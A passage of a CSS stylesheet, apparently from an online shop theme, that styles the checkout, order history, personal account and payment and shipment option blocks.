  text-align: center;
  color: #333;
  border: none !important;
}
.sale_order_full_table:first-of-type:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 0;
  margin: 0 0 0 -35px;
  width: 70px;
  height: 70px;
  background: url(images/svg/order_ext.svg) -103px -5px no-repeat;
}
.sale_order_full_table:last-of-type {
  border: 1px solid #f3f3f3;
  padding: 34px 39px 34px;
}
.sale_order_full_table:last-of-type tr:last-child td:first-child {
  padding-top: 20px;
}
.sale_order_full_table tbody {
  display: block;
}
.sale_order_full_table tr {
  display: block;
}
.sale_order_full_table .ps_logo {
  display: block;
}
.sale_order_full_table .ps_logo br {
  display: none;
}
.sale_order_full_table .ps_logo .pay_name {
  margin: 0 0 22px;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
  color: #333;
}
.sale_order_full_table .ps_logo .image {
  margin: 0 25px 0 0;
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  height: 72px;
  line-height: 68px;
  text-align: center;
  border: 1px solid #e5e5e5;
}
.sale_order_full_table .ps_logo .paysystem_name {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
}
.sale_order_full_table td > .tablebodytext {
  display: block;
  color: #333;
}
.sale_order_full_table .tablebodytext br:first-of-type {
  display: none;
}
.sale_order_full_table input[name="BuyButton"] {
  margin: 20px 0 20px;
  padding: 7px 19px 9px;
  font-size: 14px;
  line-height: 20px;
  font-weight: bold;
  color: #fff;
  border: 1px solid transparent;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.sale_order_full_table form[name="ShopForm"] .tablebodytext {
  display: block;
  margin: 8px 0 0;
  font-size: 12px;
  line-height: 18px;
  color: #777777;
}
.sale_order_full_table form[name="ShopForm"] .tablebodytext b {
  font-weight: normal;
  color: #333333;
}

#bx-soa-order a {
  text-decoration: none;
}
#bx-soa-order .bx-soa-cart-total .change_basket {
  font-size: 16px;
  font-weight: 600;
  position: relative;
  color: #333;
  border-bottom: 1px solid #eaebec;
  margin: 0px -29px 43px;
  padding: 2px 29px 33px;
}
#bx-soa-order .bx-soa-cart-total .change_basket .change_link {
  position: absolute;
  top: 5px;
  right: 29px;
  font-size: 14px;
  font-weight: 400;
}

.bx-soa-auth .bx-authform-input-container input[type="text"],
.bx-soa-auth .bx-authform-input-container input[type="password"] {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: #f7f7f7;
  border: 1px solid #eaebec;
  border-radius: 2px;
  box-shadow: none;
  color: #383838;
  height: auto;
  font-size: 12px;
  padding: 8px 13px 7px;
  width: 100%;
  line-height: 20px;
}
.bx-soa-auth .bx-authform-input-container label {
  font-size: 12px;
  margin-bottom: 2px;
  color: #777;
}

#bx-soa-order input[type="text"],
#bx-soa-order input[type="tel"],
#bx-soa-order input[type="password"],
#bx-soa-order input[type="email"],
#bx-soa-order select,
#bx-soa-order textarea {
  font-size: 14px;
}

.sale_order_full_table input[name="BuyButton"] {
  color: #fff;
}
.magnifier {
  text-align: center;
  background: #fff;
}
.magnifier img {
  vertical-align: middle;
  margin: auto;
  display: inline-block;
}

.footer_inner.no_fill {
  background: #f6f6f7;
}
.footer_inner.fill {
  background: transparent !important;
}

/*set*/
.catalog_detail .bx-modal-container {
  padding-top: 0px;
}
.catalog_detail .bx-modal-container .bx-modal-small-title {
  font-size: 20px;
  margin-top: -5px;
  margin-left: 16px;
}
.catalog_detail .bx-modal-container .bx-original-item-container * {
  font-size: 14px;
}
.catalog_detail .bx-modal-container .bx-original-item-container > div {
  margin: 20px 0px 0px;
  color: #555;
  padding: 0px 15px;
}
.catalog_detail
  .bx-modal-container
  .bx-original-item-container
  .bx-added-item-new-price {
  padding: 2px 0px 2px;
  display: inline-block;
}
.catalog_detail
  .bx-modal-container
  .bx-original-item-container
  .bx-added-item-new-price,
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item
  .bx-catalog-set-item-price-new {
  font-weight: 600;
  color: #1d2029;
}
.catalog_detail
  .bx-modal-container
  .bx-original-item-container
  .bx-added-item-new-price
  *,
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item
  .bx-catalog-set-item-price-new
  * {
  color: #1d2029;
}
.bx-modal-container .bx-catalog-set-item-price-old *,
.bx-modal-container .bx-catalog-set-item-price-old,
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item
  .bx-catalog-set-item-price-old {
  font-weight: 400;
  color: #555555;
}
.catalog_detail .bx-modal-container a:hover {
  text-decoration: none;
}
.catalog_detail .bx-modal-container .bx-item-set-current-price {
  color: #1d2029;
  font-size: 24px;
  background: none;
  margin-bottom: 0px;
}
.bx-modal-container .bx-item-set-economy-price {
  display: none;
}
.catalog_detail
  .bx-modal-container
  .bx-constructor-container-result
  .bx-added-item-old-price {
  color: #666666;
  font-size: 15px;
}
.catalog_detail .bx-modal-container .bx-constructor-container-result .btn-add {
  margin-top: 13px;
  font-weight: 600;
  font-size: 13px;
  padding: 7px 19px 7px;
}
.catalog_detail .bx-modal-container .btn.btn-add {
  border-color: rgba(0, 0, 0, 0);
}

.catalog_detail .bx-modal-container .bx-catalog-set-item {
  text-align: center;
}
.catalog_detail .bx-modal-container .bx-catalog-set-item-img {
  padding-top: 10px !important;
  max-height: 200px;
  padding-bottom: 50px;
  height: 200px;
  line-height: 135px;
}
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item-img
  .bx-catalog-set-item-img-container {
  position: static;
}
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item-img
  .bx-catalog-set-item-img-container
  img {
  position: static;
  transform: none;
  display: inline-block;
}
.bx-modal-container .bx-catalog-set-item-title:after {
  display: none;
}

.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item
  .bx-catalog-set-item-title {
  height: auto;
  padding-bottom: 2px;
}
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item
  .bx-catalog-set-item-title
  a {
  font-size: 14px;
  line-height: 18px;
}
.catalog_detail .bx-modal-container .bx-catalog-set-item-price {
  padding-top: 0px;
  min-height: auto;
}

.catalog_detail .bx-modal-container .bx-catalog-set-item-price-old {
  padding-top: 5px;
}
.catalog_detail
  .bx-modal-container
  .bx-catalog-set-item
  .bx-catalog-set-item-add-btn {
  padding-top: 9px;
}
.catalog_detail .bx-modal-container .bx-catalog-set-topsale-slider-box {
  padding: 20px 0px 0px;
}

/*subscribe products*/
.subsribe-page.bx_item_list_you_looked_horizontal {
  padding: 40px 0px 20px;
}
.subsribe-page.bx_item_list_you_looked_horizontal .bx_catalog_item_title {
  height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/*account pay*/
.personal_wrapper {
  float: left;
  width: 100%;
}
.personal_wrapper .row {
  margin-top: 0px;
}
.personal_wrapper .inner_border {
  border: 1px solid #e5e5e5;
}

.sale-personal-section-index-block {
  background-color: #fbfbfb;
  border: 1px solid #f3f3f3;
  border-radius: 0px;
  margin: 0px 0px 20px;
  opacity: 1;
  height: auto;
  text-transform: none;
}
.sale-personal-section-index-block:hover {
  border-color: #e5e5e5;
}
.sale-personal-section-row-flex {
  margin: 0px -10px;
}
.personal_wrapper .sale-personal-section-row-flex.row > div[class*="col-md-"] {
  padding: 0px 10px;
}
.sale-personal-section-index-block-name {
  font-size: 17px;
  margin: 12px 0px 16px;
}
.sale-personal-section-index-block-link {
  width: 100%;
}
.sale-personal-section-index-block-ico {
  display: inline-block;
  font-size: 0;
  margin-top: 8px;
}
.sale-personal-section-index-block-ico i {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: url("images/svg/icons_mask.svg") 0px 0px no-repeat;
}
.sale-personal-section-index-block-ico i.bill {
  background-position: -50px 0px;
}
.sale-personal-section-index-block-ico i.personal {
  background-position: -100px 0px;
}
.sale-personal-section-index-block-ico i.filter_orders {
  background-position: -150px 0px;
}
.sale-personal-section-index-block-ico i.profile {
  background-position: -200px 0px;
}
.sale-personal-section-index-block-ico i.cart {
  background-position: -250px 0px;
}
.sale-personal-section-index-block-ico i.subscribe {
  background-position: -300px 0px;
}
.sale-personal-section-index-block-ico i.contact {
  background-position: -350px 0px;
}
.sale-personal-section-index-block-ico i.fa {
  background: none;
  display: table-cell;
  font-size: 40px;
  height: 54px;
  vertical-align: middle;
}

.personal_wrapper form input[type="submit"] {
  border-radius: 2px;
  margin: -7px 0 10px;
  cursor: pointer;
  text-transform: none;
  padding: 7px 12px 8px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  color: #fff !important;
  text-shadow: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div > a {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  border-radius: 2px;
  margin: 0px 0 16px;
  cursor: pointer;
  text-transform: none;
  padding: 7px 12px 8px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  color: #fff !important;
  text-shadow: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  text-decoration: none;
  display: block;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div > a:before {
  display: none;
}
.personal_wrapper .orders_wrapper .sale-order-list-button,
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-about-order-inner-container-repeat
  > a,
.sale-order-detail-payment-options-methods-button-element,
.sale-order-detail-payment-options-methods-button-element-new-window {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  border-radius: 2px;
  margin: 0px 0 16px;
  padding: 7px 12px 8px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  height: auto;
  text-shadow: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  text-transform: none;
  text-decoration: none;
  display: inline-block;
  float: right;
}
.sale-order-detail-payment-options-methods-button-element.inactive-button {
  opacity: 0.3;
  cursor: default;
  display: none;
}

.personal_menu .left_menu > li:not(.exit) {
  display: none;
}
.personal_menu .left_menu > li.exit {
  padding: 0px;
  margin-top: 20px;
}

/*orders*/
.personal_wrapper .row > span {
  font-size: 13px;
}
.personal_wrapper .row > div[class*="col-md-"],
.personal_wrapper .row > ul[class*="col-md-"] {
  box-sizing: border-box;
  padding: 0px 15px;
  display: inline-block;
  font-size: 12px;
  vertical-align: top;
}
.personal_wrapper .sale-order-list-container,
.personal_wrapper div[class*="col-md-"] {
  padding: 0px 15px; /*width:100%;*/
  box-sizing: border-box;
  display: inline-block;
}
.personal_wrapper div[class*="col-xs"] {
  padding: 0px 15px;
}
.personal_wrapper .row div.sale-order-list-inner-row-template,
.personal_wrapper .row div.sale-order-detail-payment-inner-row-template {
  display: none;
  text-align: left;
  width: 100%;
  max-width: 100%;
  margin: 0px;
  font-size: 13px;
}
.personal_wrapper .row div.sale-order-detail-payment-inner-row-template {
  margin-left: 16.66666667%;
  padding-left: 5px;
}
.personal_wrapper
  .row.sale-order-list-inner-row
  div.sale-order-list-inner-row-template {
  padding: 0px 23px;
}
.personal_wrapper
  .row
  div.sale-order-detail-about-order-inner-container-details,
.personal_wrapper
  .row
  div.sale-order-detail-payment-options-shipment-composition-map {
  display: none;
}
.personal_wrapper .col-md-12 {
  width: 100%;
}
.personal_wrapper .col-md-11 {
  width: 91.66666667%;
}
.personal_wrapper .col-md-10 {
  width: 83.33333333%;
}
.personal_wrapper .col-md-9 {
  width: 75%;
}
.personal_wrapper .col-md-8 {
  width: 66.66666667%;
}
.personal_wrapper .col-md-7 {
  width: 58.33333333%;
}
.personal_wrapper .col-md-6 {
  width: 50%;
}
.personal_wrapper .col-md-5 {
  width: 41.66666667%;
}
.personal_wrapper .col-md-4 {
  width: 33.33%;
}
.personal_wrapper .col-md-3 {
  width: 25%;
}
.personal_wrapper .col-md-2 {
  width: 16.66666667%;
}
.personal_wrapper .col-md-1 {
  width: 8.33333333%;
}
.personal_wrapper .col-md-offset-5 {
  /*margin-left: 41.66666667%;*/
}
.personal_wrapper .col-md-offset-3 {
  /*margin-left: 25%;*/
}
.orders_wrapper .visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.orders_wrapper .container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.orders_wrapper .container-fluid.sale-order-detail {
  padding-right: 0px;
  padding-left: 0px;
}
.orders_wrapper
  .row
  .sale-order-payment-change-pp-list
  .sale-order-payment-change-pp-company {
  padding: 7px;
}
.orders_wrapper .row div.sale-order-list-repeat-container {
  padding: 0px;
}
.orders_wrapper .row div.sale-order-list-inner-container {
  padding: 0px 0px 0px 0px;
  border: none;
}
.personal_wrapper i {
  font-size: 0px;
}

.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 {
  border: 1px solid #e5e5e5;
  padding: 22px 22px 13px;
  margin: 0px 0px 20px;
}
.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 > a {
  font-weight: 600;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-size: 13px;
}
.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 > a:hover {
  color: #333;
}
.personal_wrapper .orders_wrapper .sale-order-title {
  font-weight: 500;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-size: 20px;
  color: #383838;
  line-height: 24px;
  margin: 14px 0px 25px;
}
.personal_wrapper .orders_wrapper .sale-order-list-container {
  border: 1px solid #e5e5e5;
}
.personal_wrapper .orders_wrapper .sale-order-list-accomplished-title-container,
.personal_wrapper .orders_wrapper .sale-order-list-title-container,
.personal_wrapper .orders_wrapper .sale-order-detail-general-head {
  background: #f7f7f7;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-container
  .sale-order-list-accomplished-title,
.personal_wrapper
  .orders_wrapper
  .sale-order-list-container
  .sale-order-list-title,
.personal_wrapper .orders_wrapper .sale-order-detail-general-item {
  font-weight: 500;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-size: 16px;
  color: #383838;
  margin: 20px 0px 22px 7px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-container
  .sale-order-list-inner-accomplished {
  border: none;
  border-top: 1px solid #e5e5e5;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-accomplished-title-container
  .row
  > div {
  vertical-align: middle;
}
.personal_wrapper .orders_wrapper .sale-order-list-accomplished-date,
.personal_wrapper .orders_wrapper .sale-order-list-accomplished-date-number {
  margin: 0px;
  font-size: 14px;
  color: #777777;
  font-weight: 400;
}
.personal_wrapper .orders_wrapper .sale-order-list-accomplished-date-number {
  margin: 0px 5px 0px 0px;
}

.personal_wrapper .orders_wrapper .sale-order-list-inner-row {
  padding: 0px 14px 5px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-accomplished
  .sale-order-list-inner-row {
  padding-top: 21px;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div {
  width: auto;
  padding: 0px 8px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row
  .sale-order-list-inner-row-body
  > div {
  vertical-align: top;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-title-line {
  border-top: 1px solid #e5e5e5;
  padding: 20px 23px 8px;
  margin: 10px 0px 0px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-title-line:first-child {
  margin: 0px;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-title-line-item {
  color: #777777;
  font-size: 14px;
  font-weight: 400;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  text-transform: none;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-title-line-border {
  display: none;
}

.personal_wrapper .orders_wrapper .sale-order-list-payment-title,
.personal_wrapper .orders_wrapper .sale-order-list-shipment-title {
  color: #383838;
  font-size: 15px;
  font-weight: 500;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  text-transform: none;
}
.personal_wrapper .orders_wrapper .sale-order-list-status-alert,
.personal_wrapper .orders_wrapper .sale-order-list-status-success,
.personal_wrapper .orders_wrapper .sale-order-list-shipment-status-block,
.sale-order-detail-payment-options-methods-info-title-status-alert,
.sale-order-detail-payment-options-methods-info-title-status-success,
.sale-order-payment-change-status-alert,
.sale-order-payment-change-status-success {
  margin: 3px 0px 3px 20px;
  padding-left: 10px;
  padding-right: 11px;
}
.personal_wrapper .orders_wrapper .sale-order-list-status-alert,
.sale-order-detail-payment-options-methods-info-title-status-alert,
.sale-order-payment-change-status-alert {
  color: #e62222;
  border-color: #f7bcbc;
  background: #fdeeee;
}
.personal_wrapper .orders_wrapper .sale-order-list-status-success,
.sale-order-detail-payment-options-methods-info-title-status-success,
.sale-order-payment-change-status-success {
  color: #4b8c03;
  border-color: #c9dcb3;
  background: #f1f6eb;
}
.personal_wrapper .orders_wrapper .sale-order-list-shipment-status-block {
  padding-left: 10px;
  padding-right: 11px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-payment-price
  .sale-order-list-payment-number,
.personal_wrapper .orders_wrapper .sale-order-payment-change-payment-number {
  color: #333333;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment {
  text-decoration: none;
  font-size: 13px;
  position: relative;
  display: inline-block;
  padding: 0px 25px 0px 0px;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment:before {
  content: "";
  position: absolute;
  right: 5px;
  top: 4px;
  width: 10px;
  height: 6px;
  background: url("images/arrows.png") 0px -161px no-repeat;
  z-index: 2;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment:hover {
  color: #333;
}

.personal_wrapper .orders_wrapper .sale-order-detail-about-order,
.personal_wrapper .orders_wrapper .sale-order-detail-payment-options {
  margin-top: 0px;
}
.personal_wrapper
  .orders_wrapper
  div.sale-order-detail-about-order-inner-container {
  padding-top: 15px;
  padding-bottom: 11px;
  border: none;
}
.personal_wrapper .orders_wrapper div.sale-order-detail-payment-options-info {
  padding-top: 18px;
  padding-bottom: 22px;
}
.personal_wrapper .orders_wrapper div.sale-order-detail-payment-options-methods,
.personal_wrapper
  .orders_wrapper
  div.sale-order-detail-payment-options-shipment {
  padding: 25px 0 26px 0;
}
.personal_wrapper .orders_wrapper .row ul li:before {
  display: none;
}

.personal_wrapper .orders_wrapper .sale-order-list-top-border {
  margin: 15px 23px 22px;
  background: #e5e5e5;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type {
  padding-left: 29px;
  padding-right: 29px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row:last-of-type
  .sale-order-list-top-border {
  margin-left: -14px;
  margin-right: -14px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row
  .sale-order-list-cancel-container {
  float: right;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row
  .sale-order-list-shipment {
  padding: 0px 23px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row:last-of-type
  > div:last-of-type
  a {
  background: #fff;
  color: #ddd !important;
  border: 1px solid #ddd;
}

.personal_wrapper .orders_wrapper .sale-order-payment-change-pp-list {
  padding: 19px 0px 0px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-payment-change-pp-list
  .sale-order-payment-change-pp-company {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  padding: 2px 10px 15px 0px;
  box-sizing: border-box;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-payment-change-pp-list
  .sale-order-payment-change-pp-company
  .sale-order-payment-change-pp-company-graf-container {
  position: relative;
  padding: 0;
  border: none;
  border-radius: 0;
  height: auto;
  cursor: pointer;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-payment-change-pp-list
  .sale-order-payment-change-pp-company
  .sale-order-payment-change-pp-company-smalltitle {
  display: block;
  vertical-align: middle;
  padding: 0px;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #777;
  text-align: left;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-payment-change-pp-list
  .sale-order-payment-change-pp-company
  .sale-order-payment-change-pp-company-image
  + .sale-order-payment-change-pp-company-smalltitle {
  display: table-cell;
  padding: 0 0 0 20px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-payment-change-pp-list
  .sale-order-payment-change-pp-company
  .sale-order-payment-change-pp-company-image {
  position: relative;
  display: table-cell;
  border: 1px solid #e5e5e5;
  width: 118px;
  height: 70px;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  background-position: center center !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
  background-color: #fbfbfb;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row
  > div
  > a.sale-order-list-cancel-payment {
  background: none;
  color: #ddd !important;
  padding-left: 0px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-list-inner-row
  > div
  > a.sale-order-list-cancel-payment:hover {
  color: #333 !important;
  background: none;
}
.bx_my_order_cancel {
  font-size: 13px;
}
.bx_my_order_cancel a:hover {
  color: #333;
}

.personal_wrapper .orders_wrapper .sale-order-detail-back-to-list-link-up,
.personal_wrapper .orders_wrapper .sale-order-detail-back-to-list-link-down {
  font-weight: 600;
}
.sale-order-detail-back-to-list-link-down {
  clear: both;
}
.personal_wrapper .orders_wrapper .sale-order-detail-general {
  border: 1px solid #e5e5e5;
}
.personal_wrapper .orders_wrapper .sale-order-detail-general-head {
  border-bottom: 1px solid #e5e5e5;
}
.personal_wrapper .orders_wrapper .sale-order-detail-about-order {
  margin-top: 0px;
  padding: 0px 7px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-about-order-container
  .sale-order-detail-about-order-title {
  background: #fff;
  color: #333333;
  font-size: 16px;
  font-weight: 500;
}
.sale-order-detail-about-order-title-element,
.sale-order-detail-payment-options-title-element,
.sale-order-detail-payment-options-shipment-composition-title-element,
.sale-order-detail-payment-options-order-content-title-element,
.sale-order-detail-general-item {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  margin-left: 6px;
}
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-title-element {
  margin-left: 0px;
  margin-top: 21px;
  margin-bottom: 2px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-about-order-inner-container-name-title,
.sale-order-detail-about-order-inner-container-status-title,
.sale-order-detail-about-order-inner-container-price-title {
  font-size: 14px;
  color: #888888;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-about-order-inner-container-name-detail,
.sale-order-detail-about-order-inner-container-status-detail,
.sale-order-detail-about-order-inner-container-price-detail {
  font-size: 15px;
  color: #333333;
  font-weight: 400;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}
.sale-order-detail-about-order-inner-container-price-detail {
  font-weight: 500;
}
.sale-order-detail-about-order-inner-container-name-read-more,
.sale-order-detail-about-order-inner-container-name-read-less {
  font-weight: 500;
  font-size: 13px;
  text-decoration: none;
  position: relative;
  padding: 0px 25px 0px 0px;
  border: none;
}
.sale-order-detail-about-order-inner-container-name-read-more:after,
.sale-order-detail-about-order-inner-container-name-read-less:after {
  position: absolute;
  right: 5px;
  top: 7px;
  width: 10px;
  height: 6px;
  background: url("images/arrows.png") 0px -161px no-repeat;
  z-index: 2;
}
.sale-order-detail-about-order-inner-container-name-read-more:hover:after,
.sale-order-detail-show-link:hover:after {
  background-position: 0px -161px;
}
.sale-order-detail-about-order-inner-container-name-read-less:after,
.sale-order-detail-about-order-inner-container-name-read-less:hover:after {
  background-position: -35px -161px;
}
.sale-order-detail-about-order-inner-container-details-title {
  color: #777777;
  font-weight: 500;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-size: 15px;
  border: none;
  border-top: 1px solid #e5e5e5;
  padding: 24px 0px 5px;
  margin-bottom: 0px;
}
.personal_wrapper
  .row
  div.sale-order-detail-about-order-inner-container-details {
  padding: 9px 0px 0px;
}
.personal_wrapper .sale-order-detail-about-order-inner-container-details-list {
  margin: 0px 0px 24px;
}

.sale-order-detail-about-order-inner-container-list-item,
.sale-order-detail-about-order-inner-container-list-item-element,
.sale-order-detail-about-order-inner-container-name-titile,
.sale-order-detail-about-order-inner-container-status-title,
.sale-order-detail-about-order-inner-container-price-title,
.sale-order-detail-payment-options-shipment-composition-item-title,
.sale-order-detail-payment-options-order-content-item-title {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}
.sale-order-detail-about-order-inner-container-list-item {
  color: #888888;
}
.sale-order-detail-about-order-inner-container-list-item
  .sale-order-detail-about-order-inner-container-list-item-element {
  color: #333;
  font-size: 15px;
  font-weight: 400;
}
.sale-order-detail-about-order-inner-container-list-item-link {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-weight: 400;
}
.sale-order-detail-about-order-inner-container-list-item-link:hover {
  color: #333;
}
.sale-order-detail-payment-options-title-element,
.sale-order-detail-payment-options-shipment-composition-title-element,
.sale-order-detail-payment-options-order-content-title-element {
  margin-top: 17px;
  margin-bottom: 18px;
}
.sale-order-detail-payment-options-title,
.sale-order-detail-payment-options-shipment-composition-title,
.sale-order-detail-payment-options-order-content-title,
.sale-order-detail-payment-options-order-content-title {
  border: 1px solid #e5e5e5;
  border-left-width: 0px;
  border-right-width: 0px;
}
.sale-order-detail-payment-options-inner-container {
  border: none;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-info
  .sale-order-detail-payment-options-info-image {
  display: none;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-info
  .sale-order-detail-payment-options-info-container {
  width: 100%;
  padding: 3px 22px 0px !important;
}
.sale-order-detail-payment-options-info-order-number,
.sale-order-detail-payment-options-info-total-price {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  color: #383838;
  font-weight: 500;
}
.sale-order-detail-payment-options-info-total-price {
  color: #777777;
  font-weight: 400;
}
.sale-order-detail-payment-options-info-total-price span {
  color: #383838;
}

.personal_wrapper div.payment-options-methods-row {
  padding: 0px 7px 0px 22px;
}
.sale-order-detail-payment-options-methods-container:before,
div.payment-options-methods-row:before,
div.payment-options-methods-row:last-child:after {
  display: none;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-methods-information-block
  .sale-order-detail-payment-options-methods-image-container {
  /*display:none;*/
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-methods-info.opened {
  width: 83.33333333%;
}
.sale-order-detail-payment-options-methods-image-element,
.sale-order-detail-payment-options-shipment-image-element {
  background-size: auto;
  border: 1px solid #e5e5e5;
}

.personal_wrapper
  .orders_wrapper
  .sale-order-detail-about-order-inner-container-status {
  width: 30.3%;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-about-order-inner-container-repeat {
  width: 19.66666667%;
}

.personal_wrapper .sale-order-detail-payment-options-methods-info-title,
.personal_wrapper
  .sale-order-detail-payment-options-methods-shipment-list-item-title,
.personal_wrapper .sale-order-payment-change-payment-title {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-weight: 500;
  color: #383838;
  font-size: 15px;
}
.sale-order-detail-payment-options-methods-info-total-price {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
.sale-order-detail-payment-options-methods-info-total-price
  .sale-order-detail-sum-number {
  color: #383838;
}

.sale-order-detail-show-link,
.sale-order-detail-hide-link,
.sale-order-detail-payment-options-methods-info-change-link {
  border: none;
  font-weight: 500;
  font-size: 13px;
  text-decoration: none;
  position: relative;
  padding: 3px 25px 0px 0px;
  display: inline-block;
  margin: 6px 0px 0px;
}
.sale-order-detail-hide-link:after,
.sale-order-detail-show-link:after,
.sale-order-detail-payment-options-methods-info-change-link:after {
  position: absolute;
  right: 5px;
  top: 7px;
  width: 10px;
  height: 6px;
  background: url("images/arrows.png") 0px -161px no-repeat;
  z-index: 2;
}
.sale-order-detail-hide-link {
  display: none;
}
.sale-order-detail-hide-link:after,
.sale-order-detail-hide-link:hover:after {
  background-position: -35px -161px;
}

.personal_wrapper .sale-paysystem-close {
  top: 24px;
}
.personal_wrapper
  .orders_wrapper
  div.sale-order-detail-payment-options-methods-template {
  position: static;
  opacity: 1;
  display: none;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-inner-container
  > .row:first-child
  div.sale-order-detail-payment-options-shipment {
  border: none;
}

.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-inner-container
  .sale-order-detail-payment-options-shipment-container {
  padding: 0px 22px;
}
.sale-order-detail-payment-options-shipment > div > div {
  vertical-align: top;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-shipment
  .sale-order-detail-payment-options-shipment-image-container {
  width: 16.66666667%;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-shipment
  .sale-order-detail-payment-options-methods-shipment-list {
  width: 66.66666667%;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-methods-shipment-list-item-link {
  padding-top: 0px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-shipment-composition-map {
  width: 83.33333333%; /*margin-left:16.66666667%;*/
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-shipment-composition-map
  > .row {
  margin: 0px -1px 0px -7px;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-payment-options-shipment-composition-container {
  border: 1px solid #e5e5e5;
}
.sale-order-detail-payment-options-shipment-composition-title {
  border: none;
  border-bottom: 1px solid #e5e5e5;
